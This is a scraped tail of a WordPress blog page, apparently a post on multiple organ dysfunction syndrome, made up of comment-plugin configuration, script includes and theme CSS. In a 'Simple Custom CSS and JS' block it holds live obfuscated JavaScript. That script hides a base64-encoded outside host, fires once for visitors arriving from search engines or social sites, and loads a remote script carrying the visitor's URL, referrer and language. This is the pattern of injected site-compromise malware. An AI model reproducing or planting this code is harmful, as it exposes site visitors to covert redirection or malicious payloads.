Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"6e8073ad73","routes":{"comments":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php"},"post":{"ID":1567,"post_author":"5256","post_date":"2023-05-13 21:01:38","post_title":"Multiple Organ Dysfunction Syndrome","post_excerpt":"","post_status":"publish","comment_status":"open","post_name":"multiple-organ-dysfunction-syndrome","to_ping":"","pinged":"","post_parent":0,"guid":"https:\/\/thetempleofdivinity.com\/2023\/05\/13\/multiple-organ-dysfunction-syndrome\/","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","featured_image":"","permalink":"https:\/\/thetempleofdivinity.com\/2023\/05\/13\/multiple-organ-dysfunction-syndrome\/","ancestors":[],"post_category":[1],"tags_input":[]},"related_posts":[{"post_id":3058,"post_title":"Hindari Kesalahan Umum Ini Dan Menang di Mitos Slot Online","guid":"https:\/\/thetempleofdivinity.com\/?p=3058","featured_image":""},{"post_id":3049,"post_title":"RFID Solutions for Warehouse Security: Safeguarding Assets and Preventing Loss","guid":"https:\/\/thetempleofdivinity.com\/?p=3049","featured_image":""},{"post_id":3019,"post_title":"USAID-Mitarbeiter in Deutschland","guid":"https:\/\/thetempleofdivinity.com\/2023\/11\/21\/usaid-mitarbeiter-in-deutschland\/","featured_image":""},{"post_id":3015,"post_title":"Why Use Google Adsense?","guid":"https:\/\/thetempleofdivinity.com\/?p=3015","featured_image":""}],"const":{"toast_timeout":4000,"wp_content":"https:\/\/thetempleofdivinity.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/thetempleofdivinity.com","post_url":"https:\/\/thetempleofdivinity.com\/2023\/05\/13\/multiple-organ-dysfunction-syndrome\/","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_featured":0}},"settings":{"activate_comments":1,"comment_registration":"0","close_comments_for_old_posts":"0","close_comments_days_old":"14","comments_per_page":"50","page_comments":"0","is_dynamic":0,"comment_order":"asc","gravatar_active":1,"tcm_default_picture":"","powered_by":"","comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment {comment_start}","text":"New reply to your comment {comment_start}"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":"","tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"0","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"1","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"oldest","sort_field":"comment_ID","order":1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[],"tcm_accent_color":"#03a9f4","has_plugin_cache":"litespeed-cache","default_author_picture_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=2.11.1" id="tcm-frontend-js-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2147483648","nonce":"1e63a02dc9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.1.3" id="selectWoo-js"></script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1b9f67261dfd86ca7ee4f73bd9ee5d14 --><!-- end Simple Custom CSS and JS -->
<script type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":1567,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
		<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=3.11.1"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 22:46:07 -->

--- FILE ---
content_type: text/css
request_url: https://thetempleofdivinity.com/wp-content/uploads/thrive/theme-template-1636972342.css?ver=3.4.1
body_size: 25281
content:
@media (min-width: 300px){.tve-theme-74 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; background-color: rgb(249, 249, 249) !important; --background-color:rgb(249, 249, 249) !important; --tve-applied-background-color:rgb(249, 249, 249) !important; }.tve-theme-74 .main-container { padding: 20px 10px !important; }:not(#layout) .tve-theme-74 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-74 .sidebar-section .section-content { padding: 10px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper { border-bottom: 1px dotted rgba(0, 0, 0, 0.22); padding: 15px 0px !important; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper:hover { border-bottom: 1px dotted rgba(0, 0, 0, 0.5) !important; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list [data-css="tve-u-177256bad4d"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 40px !important; }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-74 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item { --tve-line-height:1.5em; margin-left: 0px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon { --tcb-local-color-icon:var(--tcb-skin-color-0); --tcb-local-color-var:var$(--tcb-skin-color-0); --tve-icon-size:18px; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon > :first-child { color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a { color: inherit !important; --tve-applied-color: inherit !important; font-family: inherit !important; font-size: 16px !important; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a:hover { color: var(--tcb-skin-color-2) !important; --tve-applied-color:var$(--tcb-skin-color-2) !important; text-decoration-line: none !important; --eff:none !important; text-decoration-color: var(--eff-color, currentColor) !important; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item p, :not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item li, :not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item blockquote, :not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item address, :not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item .tcb-plain-text, :not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item label { line-height: var(--tve-line-height, 1.5em); }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250f5"] { --tcb-local-color-d65f6:rgb(71, 222, 157); --tcb-local-color-2c42e:rgba(71, 222, 157, 0.25); --tcb-local-color-651eb:rgba(71, 222, 157, 0.5); padding: 22px !important; margin-bottom: 20px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250f6"] { border-radius: 6px; overflow: hidden; --tve-border-radius:6px; background-image: none !important; background-color: rgb(255, 255, 255) !important; border: 1px solid var(--tcb-skin-color-28) !important; --tve-applied-border:1px solid var$(--tcb-skin-color-28) !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250f7"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 15px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250fb"] { float: none; background-image: none !important; margin: 0px auto 15px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250fd"] { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-17725725100"] { width: 32px; position: absolute; right: 0px; bottom: 36px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-17725725101"] { margin-top: 0px; margin-left: 0px; }.tve-theme-74 .sidebar-section [data-css="tve-u-17725725102"] { width: 32px; position: absolute; bottom: 36px; left: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-17725725103"] { margin-top: 0px; margin-left: 0px; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-177257408fc"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-177257250fd"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-74 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-1788d4906ec"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 25px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-1788d4945d6"] { color: var(--tcb-skin-color-30) !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 12px 14px !important; }.tve-theme-74 .sidebar-section [data-css="tve-u-1788d4979d6"] { --tve-letter-spacing:2px; --tcb-local-color-6b889:rgb(19, 114, 211); --tcb-local-color-15aab:rgb(62, 183, 252); --tcb-local-color-4ff41:var(--tcb-skin-color-0); --tcb-local-color-ff2da:rgb(254, 160, 171); --tve-alignment:center; float: none; --tve-font-size:12px; --tve-font-weight:var(--g-bold-weight, bold); --tve-text-transform:capitalize; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-1788d4979d6"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link { font-size: var(--tve-font-size, 12px) !important; }:not(#tve) .tve-theme-74 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, capitalize); }.tve-theme-74 .content-section [data-css="tve-u-17724e3dc87"] { --tve-alignment:center; float: none; max-width: 850px; margin: 0px auto 34px !important; --tve-applied-max-width:850px !important; }.tve-theme-74 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781174702"] { box-shadow: rgba(0, 0, 0, 0.04) 0px 4px 30px 0px; --tve-applied-box-shadow:0px 4px 30px 0px rgba(0, 0, 0, 0.04); --tve-border-radius:12px; border-radius: 12px; overflow: hidden; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; padding: 30px !important; margin-bottom: 60px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c45"] { font-size: 158px; margin-left: auto; margin-right: auto; --tcb-local-color-icon:var(--tcb-skin-color-26); --tcb-local-color-var:var$(--tcb-skin-color-26); --tve-icon-size:158px; width: 158px; height: 158px; position: absolute; top: -14px; right: -92px; margin-top: 0px !important; margin-bottom: 0px !important; z-index: 1 !important; }:not(#tve) .tve-theme-74 .content-section [data-css="tve-u-17781ca1c45"] > :first-child { color: var(--tcb-skin-color-26); --tve-applied-color:var$(--tcb-skin-color-26); }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c4b"] { --tve-border-radius:8px; border-radius: 8px; overflow: hidden; width: 194px; --tve-alignment:right; left: 0px; --tve-border-top-left-radius:74px; --tve-border-bottom-left-radius:4px; margin-top: 0px !important; margin-bottom: 10px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c43"] { max-width: 77.5%; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c4a"] { max-width: 22.5%; }:not(#tve) .tve-theme-74 .content-section [data-css="tve-u-17781ca1c4e"] { letter-spacing: 3px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; color: var(--tcb-skin-color-18) !important; --tcb-applied-color:var$(--tcb-skin-color-18) !important; --tve-applied-color:var$(--tcb-skin-color-18) !important; font-size: 14px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c42"] { padding: 0px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c41"] { margin: 0px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c44"] { padding: 0px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c4d"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-74 .content-section [data-css="tve-u-17781ca1c4f"] .tve_social_items { font-size: 9px !important; }.tve-theme-74 